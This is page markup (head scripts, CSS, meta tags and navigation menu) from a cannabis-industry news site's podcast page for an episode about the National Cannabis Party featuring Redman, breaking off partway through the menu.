<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fpodcasts%2Fepisode-74-the-national-cannabis-party-with-special-guest-redman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fpodcasts%2Fepisode-74-the-national-cannabis-party-with-special-guest-redman%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
			<meta property="twitter:card" content="player" />
	<meta property="twitter:player" content="https://player.captivate.fm/episode/c5aabe0a-d171-4b4f-8921-48de0d05c153/twitter/">
	<meta name="twitter:player:width" content="540">
	<meta name="twitter:player:height" content="177">
	<meta property="twitter:title" content="Episode 74: The National Cannabis Party With Special Guest Redman">
	<meta property="twitter:description" content="What does democracy mean to you? If you’re ready for your elected officials to start voting in favor of the issues you care about, conside...">
	<meta property="twitter:site" content="@CaptivateAudio">
	<meta property="twitter:image" content="https://artwork.captivate.fm/c0a972cb-2140-4e4f-bbdf-226f7252c136/cannatechtalks-icon-copy-184.jpg" />
	<meta property="og:title" content="Episode 74: The National Cannabis Party With Special Guest Redman">
	<meta property="og:description" content="What does democracy mean to you? If you’re ready for your elected officials to start voting in favor of the issues you care about, consider signing up...">
	<meta property="description" content="What does democracy mean to you? If you’re ready for your elected officials to start voting in favor of the issues you care about, consider signing up...">
<meta property="og:image" content="https://artwork.captivate.fm/c0a972cb-2140-4e4f-bbdf-226f7252c136/cannatechtalks-icon-copy-184.jpg" />
	<meta property="og:audio" content="https://podcasts.captivate.fm/media/a2d70a1f-c409-4890-9669-b7b7d8eb7362/ctt074.mp3" />
	<meta property="og:audio:type" content="audio/mpeg">
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular captivate_podcast-template-default single single-captivate_podcast postid-160065 wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna-">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="76302" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="71291" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img fetchpriority="high" src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="25592" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-6d8499e4b1dde9a4df3f15d548801c1b canna-header-zone-1-ads-refresh" id="canna-6d8499e4b1dde9a4df3f15d548801c1b"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26913" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="13476" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
